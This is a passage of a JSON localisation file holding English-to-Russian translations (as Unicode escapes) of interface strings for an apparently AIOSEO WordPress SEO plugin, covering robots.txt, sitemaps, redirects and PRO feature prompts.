(403)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 (403)"],"Blocked by robots.txt":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e robots.txt"],"It looks like you haven't selected any post types yet!":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u0435\u0449\u0451 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043d\u0438 \u043e\u0434\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439!"],"For some crawlers, encountering conflicting \"Crawl-delay\" might lead to unpredictable behavior.":["\u0421\u0442\u043e\u043b\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0441 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u044e\u0449\u0435\u0439 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u043e\u0439 \u043e\u0431\u0445\u043e\u0434\u0430 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043d\u0435\u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0443\u0435\u043c\u043e\u043c\u0443 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043a\u0430\u043d\u0435\u0440\u043e\u0432."],"Enable Post Types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Crawl-delay must be a number starting from 1.":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 \u043e\u0431\u0445\u043e\u0434\u0430 \u0434\u043e\u043b\u0436\u043d\u043e \u0432\u044b\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0447\u0438\u0441\u043b\u043e\u043c, \u043d\u0435 \u043c\u0435\u043d\u0435\u0435 1."],"Video Sitemaps is a %1$s Feature":["\u041a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Unlock Video Sitemaps":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Unlock SEO Revisions":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Unlock Search Statistics":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u0430"],"Unlock Schema Markup Generator":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438"],"Unlock Schema Generator":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema"],"Unlock Redirects":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Unlock Post Tracking":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Unlock News Sitemaps":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439"],"Unlock Local SEO":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Unlock Link Assistant":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Unlock Keyword Tracking":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Unlock Image SEO":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Unlock Custom Taxonomies":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Unlock Custom Fields":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f"],"Unlock Breadcrumb Templates":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Unlock All Features":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Unlock Access Control":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"This is a %1$s Feature":["\u042d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"The Video Sitemap generates an XML Sitemap for video content on your site. Search engines use this information to display rich snippet information in search results.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"The Google News Sitemap lets you control which content you submit to Google News and only contains articles that were published in the last 48 hours.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f Google \u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438, \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 48 \u0447\u0430\u0441\u043e\u0432."],"Taxonomy Columns is a %1$s feature. %2$s":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"SEO Revisions is a %1$s Feature":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Search Statistics is a %1$s Feature":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Schema Markup Generator is a %1$s Feature":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 Schema \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Schema Generator is a %1$s Feature":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Redirects is a PRO Feature":["\u041f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f - \u044d\u0442\u043e PRO-\u0444\u0443\u043d\u043a\u0446\u0438\u044f"],"Priority Score is a %1$s feature. %2$s":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Post Tracking is a %1$s Feature":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Outbound Suggestions":["\u0418\u0441\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Our Redirection Manager lets you easily create and manage redirects for broken links to avoid confusing search engines and users and prevents losing backlinks.":["\u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0432 \u0437\u0430\u0431\u043b\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u0435\u0442 \u043f\u043e\u0442\u0435\u0440\u044e \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"News Sitemaps is a %1$s Feature":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Mark as Cornerstone":["\u041e\u0442\u043c\u0435\u0442\u0438\u0442\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Local SEO is a %1$s Feature":["\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Local Business schema markup informs Google about your business details like name, address, phone number, hours, and price range, which can appear in a Knowledge Graph card or business carousel.":["Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 Google \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0438\u043c\u044f, \u0430\u0434\u0440\u0435\u0441, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0446\u0435\u043d, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Link Assistant is a %1$s Feature":["\u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Keyword Tracking is a %1$s Feature":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"internal linking recommendations in Link Assistant.":["\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0435 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c."],"IndexNow is a %1$s feature. %2$s":["IndexNow\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Inbound Suggestions":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"In order to submit a News Sitemap to Google, you must have added your site to Google\u2019s Publisher Center and had it approved.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0432 Google \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0426\u0435\u043d\u0442\u0440 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 Google \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435."],"Image SEO is a %1$s Feature":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Default Term Image Source is a %1$s feature. %2$s":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u043e\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Default Taxonomy Object Types is a %1$s feature. %2$s":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Dashboard Widgets is a %1$s feature. %2$s":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b \u043a\u043e\u043d\u0441\u043e\u043b\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Custom Taxonomy Support is a %1$s Feature":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Custom Fields is a %1$s Feature":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Count":["\u041a\u043e\u043b-\u0432\u043e"],"Cornerstone content refers to the most  important and informative articles or pages on your website that serve as the foundation for your content strategy. AIOSEO uses cornerstone content for":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u2014 \u044d\u0442\u043e \u0441\u0430\u043c\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043b\u0443\u0436\u0430\u0442 \u043e\u0441\u043d\u043e\u0432\u043e\u0439 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442-\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438. AIOSEO \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f"],"Cornerstone Content is a %1$s feature. %2$s":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s. %2$s"],"Cornerstone Content":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"By default, only Administrators have permission to manage %1$s within WordPress. With Access Controls, you can easily extend access permissions to other user roles.":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u044b \u0438\u043c\u0435\u044e\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043d\u0430 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 %1$s \u0432 WordPress. \u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043b\u0435\u0433\u043a\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0440\u043e\u043b\u044f\u043c\u0438."],"Breadcrumb Templates is a %1$s Feature":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Admin Bar Menu is a %1$s feature. %2$s":["\u041c\u0435\u043d\u044e \u043f\u0430\u043d\u0435\u043b\u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Access Control is a %1$s Feature":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Your TikTok URL is invalid. Please check the format and try again.":["\u0410\u0434\u0440\u0435\u0441 URL \u0434\u043b\u044f TikTok \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Show more":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Highlighting is disabled for current view":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430"],"Highlight sections in the Editor":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0432 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435"],"Your source is a protected path and cannot be redirected.":["\u0412\u0430\u0448 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043f\u0443\u0442\u0451\u043c \u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u043d."],"Warning: You have disabled Autogenerate Descriptions and are using the default description format. %1$s will not output a description unless you enter a custom one. You can enable Autogenerate Descriptions under %2$s.":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u0432\u044b \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u043b\u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e. %1$s \u043d\u0435 \u0432\u044b\u0432\u0435\u0434\u0435\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u0435\u0441\u043b\u0438 \u0432\u044b \u043d\u0435 \u0432\u0432\u0435\u0434\u0451\u0442\u0435 \u0447\u0442\u043e-\u043b\u0438\u0431\u043e. \u041c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 %2$s."],"This allows you to hide plugin announcements and update details in the Notification Center.":["\u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043a\u0440\u044b\u0442\u044c \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u0445 \u0438 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u043e\u0431 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u0445 \u0432 \u0426\u0435\u043d\u0442\u0440\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Search Appearance > Advanced":["\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u043f\u043e\u0438\u0441\u043a\u0430 > \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Oops! It looks like an error occurred while saving the changes. Please try again or %1$scontact our support team%2$s.":["\u0423\u043f\u0441! \u041f\u043e\u0445\u043e\u0436\u0435, \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437 \u0438\u043b\u0438 %1$s\u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u043d\u0430\u0448\u0435\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 